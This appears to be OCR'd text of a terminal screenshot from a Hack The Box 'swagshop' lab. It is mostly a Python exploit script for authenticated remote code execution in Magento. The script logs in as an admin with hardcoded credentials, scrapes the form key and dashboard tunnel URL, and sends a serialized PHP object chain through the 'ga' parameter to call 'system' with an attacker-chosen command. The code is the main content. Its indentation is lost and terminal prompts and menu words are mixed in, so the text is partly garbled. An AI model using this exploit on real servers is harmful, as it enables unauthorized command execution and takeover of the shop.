 anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
anonymous@Hackerman: ~/HTB/swagshop
target = sys.argv[1]
arg = sys.argv[2]
# Config.
username = 'ypwq'
password = '123'
php_function = 'system'  # Note: we can only pass 1 argument to the function
install_date = 'Wed, 08 May 2019 07:23:09 +0000' #This needs to be the exact date from /app/etc/local.xml
# POP chain to pivot into call_user_exec
payload = 'O:8:\"Zend_Log\":1:{s:11:\"\00*\00_writers\";a:2:{i:0;O:20:\"Zend_Log_Writer_Mail\":4:{s:16:' \
'\"\00*\00_eventsToMail\";a:3:{i:0;s:11:\"EXTERMINATE\";i:1;s:12:\"EXTERMINATE!\";i:2;s:15:\"' \
'EXTERMINATE!!!!\";}s:22:\"\00*\00_subjectPrependText\";N;s:10:\"\00*\00_layout\";O:23:\"'     \
'Zend_Config_Writer_Yaml\":3:{s:15:\"\00*\00_yamlEncoder\";s:%d:\"%s\";s:17:\"\00*\00'     \
'_loadedSection\";N;s:10:\"\00*\00_config\";O:13:\"Varien_Object\":1:{s:8:\"\00*\00_data\"' \
';s:%d:\"%s\";}}s:8:\"\00*\00_mail\";O:9:\"Zend_Mail\":0:{}}i:1;i:2;}}' % (len(php_function), php_function,
len(arg), arg)
# Setup the mechanize browser and options
br = mechanize.Browser()
#br.set_proxies({"http": "localhost:8080"})
br.set_handle_robots(False)
request = br.open(target)
br.select_form(nr=0)
br.form.new_control('text', 'login[username]', {'value': username})  # Had to manually add username control.
br.form.fixup()
br['login[username]'] = username
br['login[password]'] = password
br.method = "POST"
request = br.submit()
content = request.read()
url = re.search("ajaxBlockUrl = \'(.*)\'", content)
url = url.group(1)
key = re.search("var FORM_KEY = '(.*)'", content)
key = key.group(1)
request = br.open(url + 'block/tab_orders/period/7d/?isAjax=true', data='isAjax=false&form_key=' + key)
tunnel = re.search("src=\"(.*)\?ga=", request.read())
tunnel = tunnel.group(1)
payload = base64.b64encode(payload)
gh = md5(payload + install_date).hexdigest()
exploit = tunnel + '?ga=' + payload + '&h=' + gh
try:
request = br.open(exploit)
except (mechanize.HTTPError, mechanize.URLError) as e:
print(e.read())
Downloads Certifications Training Professional Services
┌──(anonymous㉿Hackerman)-[~/HTB/swagshop]
└─$